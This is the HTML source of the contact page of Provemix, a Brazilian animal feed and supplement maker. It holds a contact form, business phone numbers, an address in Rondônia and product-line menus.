					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse elementor-repeater-item-5913b15" href="https://www.linkedin.com/company/provemix-equil%C3%ADbrio-em-nutri%C3%A7%C3%A3o/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da1a8b0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="da1a8b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebb8040" data-id="ebb8040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83dc216 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="83dc216" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://provemix.com.br">
			<img width="300" height="129" src="https://provemix.com.br/wp-content/uploads/2023/01/Artboard-1.png" class="attachment-full size-full wp-image-9" alt="Logotipo_Provemix" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04a398d" data-id="04a398d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e993b6d elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e993b6d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink">
				<ul id="menu-1-e993b6d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-487"><a href="https://provemix.com.br/" class="elementor-item">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://provemix.com.br/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-494"><a href="/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://provemix.com.br/proteicos-energeticos/" class="elementor-sub-item">Linha Proteicos Energéticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://provemix.com.br/linha-branca/" class="elementor-sub-item">Linha  Branca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://provemix.com.br/linha-racoes-de-corte/" class="elementor-sub-item">Linha Rações e Concentrados Corte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://provemix.com.br/linha-aguas/" class="elementor-sub-item">Linha Proteicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://provemix.com.br/linha-nucleos-de-corte/" class="elementor-sub-item">Linha Núcleos de Corte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://provemix.com.br/linha-leite/" class="elementor-sub-item">Linha Leite</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://provemix.com.br/linha-quintal/" class="elementor-sub-item">Linha Quintal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://provemix.com.br/?page_id=504" class="elementor-item">Representantes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="https://provemix.com.br/seja-um-representante/" class="elementor-item">Seja um representante</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://provemix.com.br/solicite-atendimento/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e993b6d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-487"><a href="https://provemix.com.br/" class="elementor-item" tabindex="-1">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://provemix.com.br/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-494"><a href="/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://provemix.com.br/proteicos-energeticos/" class="elementor-sub-item" tabindex="-1">Linha Proteicos Energéticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://provemix.com.br/linha-branca/" class="elementor-sub-item" tabindex="-1">Linha  Branca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://provemix.com.br/linha-racoes-de-corte/" class="elementor-sub-item" tabindex="-1">Linha Rações e Concentrados Corte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://provemix.com.br/linha-aguas/" class="elementor-sub-item" tabindex="-1">Linha Proteicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://provemix.com.br/linha-nucleos-de-corte/" class="elementor-sub-item" tabindex="-1">Linha Núcleos de Corte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://provemix.com.br/linha-leite/" class="elementor-sub-item" tabindex="-1">Linha Leite</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://provemix.com.br/linha-quintal/" class="elementor-sub-item" tabindex="-1">Linha Quintal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://provemix.com.br/?page_id=504" class="elementor-item" tabindex="-1">Representantes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="https://provemix.com.br/seja-um-representante/" class="elementor-item" tabindex="-1">Seja um representante</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://provemix.com.br/solicite-atendimento/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="502" class="elementor elementor-502" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ac13f09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac13f09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-915d728" data-id="915d728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf50ddf elementor-widget elementor-widget-heading" data-id="bf50ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTATO</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d28a3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d28a3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ebd9e14" data-id="ebd9e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df56346 elementor-widget elementor-widget-image" data-id="df56346" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2139" height="2560" src="https://provemix.com.br/wp-content/uploads/2023/01/shutterstock_1090913339-scaled.jpg" class="attachment-full size-full wp-image-1125" alt="" srcset="https://provemix.com.br/wp-content/uploads/2023/01/shutterstock_1090913339-scaled.jpg 2139w, https://provemix.com.br/wp-content/uploads/2023/01/shutterstock_1090913339-251x300.jpg 251w, https://provemix.com.br/wp-content/uploads/2023/01/shutterstock_1090913339-855x1024.jpg 855w, https://provemix.com.br/wp-content/uploads/2023/01/shutterstock_1090913339-768x919.jpg 768w, https://provemix.com.br/wp-content/uploads/2023/01/shutterstock_1090913339-1283x1536.jpg 1283w, https://provemix.com.br/wp-content/uploads/2023/01/shutterstock_1090913339-1711x2048.jpg 1711w" sizes="(max-width: 2139px) 100vw, 2139px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fc06aa" data-id="8fc06aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f00e5 elementor-widget elementor-widget-text-editor" data-id="49f00e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Entre em contato com a Provemix pelo formulário ou através dos contatos abaixo:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dea5bce elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dea5bce" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contato -2" aria-label="Contato -2">
			<input type="hidden" name="post_id" value="502"/>
			<input type="hidden" name="form_id" value="dea5bce"/>
			<input type="hidden" name="referer_title" value="Contato" />

							<input type="hidden" name="queried_id" value="502"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c2d36ce elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[field_c2d36ce]" id="form-field-field_c2d36ce" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone/WhatsApp" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_65ba494 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_65ba494]" id="form-field-field_65ba494" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cidade">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1f39063 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_1f39063]" id="form-field-field_1f39063" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Estado">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_d83e039 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_d83e039]" id="form-field-field_d83e039" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Assunto">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_8936313 elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_8936313]" id="form-field-field_8936313" rows="4" placeholder="Deixe uma mensagem"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_0a8dfae elementor-col-100">
					<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Ao informar meus dados, eu concordo em receber comunicações." id="form-field-field_0a8dfae-0" name="form_fields[field_0a8dfae]"> <label for="form-field-field_0a8dfae-0">Ao informar meus dados, eu concordo em receber comunicações.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_d547a8f elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_d547a8f"><div class="elementor-g-recaptcha" data-sitekey="6LegZ-kjAAAAAB5Ie8g1sKohRnHTJEuYuFZBpkdq" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48fe186 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48fe186" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bcf1dc1" data-id="bcf1dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e8966c elementor-widget elementor-widget-heading" data-id="1e8966c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contatos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afd8118 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="afd8118" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(55) 9 9674-6897 (Compras)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(55) 9 9984-9267 (Compras)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca127cc" data-id="ca127cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e207764 elementor-widget elementor-widget-heading" data-id="e207764" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Localização</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42aef42 elementor-widget elementor-widget-text-editor" data-id="42aef42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BR-364 &#8211; Candeias do Jamari, RO, 76860-000</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e8f294 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8e8f294" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c97e76" data-id="0c97e76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a942cba elementor-widget elementor-widget-html" data-id="a942cba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3942.9262794424035!2d-63.658147684608544!3d-8.792996692309398!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x92325303848ed923%3A0x4489c14e58e4536!2sProvemix%20Ind%C3%BAstria%20de%20Nutrientes%20e%20Suplementos%20para%20Animais%20Ltda.!5e0!3m2!1spt-BR!2sbr!4v1673981309403!5m2!1spt-BR!2sbr" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2077" class="elementor elementor-2077 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1d6bcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d6bcc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0a584a" data-id="f0a584a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-969d10f elementor-widget elementor-widget-heading" data-id="969d10f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">
INTERESSADO EM ALGUM DE NOSSOS PRODUTOS?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c463e34 elementor-widget elementor-widget-text-editor" data-id="c463e34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nossa equipe está à disposição para atendê-lo!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-808eb3a elementor-align-center elementor-widget elementor-widget-button" data-id="808eb3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://provemix.com.br/solicite-atendimento/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Solicite atendimento</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25bd1fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25bd1fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0a4f94d" data-id="0a4f94d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2c0982 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e2c0982" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://provemix.com.br">
			<img width="300" height="129" src="https://provemix.com.br/wp-content/uploads/2023/01/Artboard-1.png" class="attachment-full size-full wp-image-9" alt="Logotipo_Provemix" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b16a20" data-id="2b16a20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b1eee8 elementor-widget elementor-widget-heading" data-id="4b1eee8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32976ea elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="32976ea" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-sink">
				<ul id="menu-1-32976ea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-516"><a href="https://provemix.com.br/" class="elementor-item">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://provemix.com.br/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://provemix.com.br/solicite-atendimento/" class="elementor-item">Solicite Atendimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://provemix.com.br/trabalhe-conosco/" class="elementor-item">Trabalhe Conosco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-32976ea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-516"><a href="https://provemix.com.br/" class="elementor-item" tabindex="-1">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://provemix.com.br/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://provemix.com.br/solicite-atendimento/" class="elementor-item" tabindex="-1">Solicite Atendimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://provemix.com.br/trabalhe-conosco/" class="elementor-item" tabindex="-1">Trabalhe Conosco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d909514" data-id="d909514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-918598f elementor-widget elementor-widget-heading" data-id="918598f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Produtos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6fd7144 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6fd7144" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-sink">
				<ul id="menu-1-6fd7144" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://provemix.com.br/proteicos-energeticos/" class="elementor-item">Linha Proteicos Energéticos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://provemix.com.br/linha-branca/" class="elementor-item">Linha  Branca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://provemix.com.br/linha-racoes-de-corte/" class="elementor-item">Rações e Concentrados Corte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://provemix.com.br/linha-aguas/" class="elementor-item">Linha Proteicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://provemix.com.br/linha-nucleos-de-corte/" class="elementor-item">Linha Núcleos de Corte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://provemix.com.br/linha-leite/" class="elementor-item">Linha Leite</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://provemix.com.br/linha-quintal/" class="elementor-item">Linha Quintal</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6fd7144" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://provemix.com.br/proteicos-energeticos/" class="elementor-item" tabindex="-1">Linha Proteicos Energéticos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://provemix.com.br/linha-branca/" class="elementor-item" tabindex="-1">Linha  Branca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://provemix.com.br/linha-racoes-de-corte/" class="elementor-item" tabindex="-1">Rações e Concentrados Corte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://provemix.com.br/linha-aguas/" class="elementor-item" tabindex="-1">Linha Proteicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://provemix.com.br/linha-nucleos-de-corte/" class="elementor-item" tabindex="-1">Linha Núcleos de Corte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://provemix.com.br/linha-leite/" class="elementor-item" tabindex="-1">Linha Leite</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://provemix.com.br/linha-quintal/" class="elementor-item" tabindex="-1">Linha Quintal</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c749d87" data-id="c749d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c9a61a elementor-widget elementor-widget-heading" data-id="7c9a61a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Central de Atendimentos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2255b13 elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2255b13" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Comercial (Aline)</strong><BR> (55) 9949-2182</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Compras</strong><BR> (55) 9 9984-9267</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Compras</strong><BR> (55) 9 9674-6897</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Adminstrativo (Luciane)</strong><BR> (55) 9949-2943</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/G6Hk5yvuzx7tiajN9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Endereço</strong><BR> BR-364 - Candeias do Jamari, RO, 76860-000</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81c685c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81c685c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6f400e" data-id="b6f400e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3a119c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3a119c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-743456c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="743456c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db00797" data-id="db00797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc9cb16 elementor-widget elementor-widget-heading" data-id="bc9cb16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Todos os direitos reservados Provemix - Equilíbrio em Nutrição Animal © 2026</h2>				</div>
				</div>
					</div>
		</div>
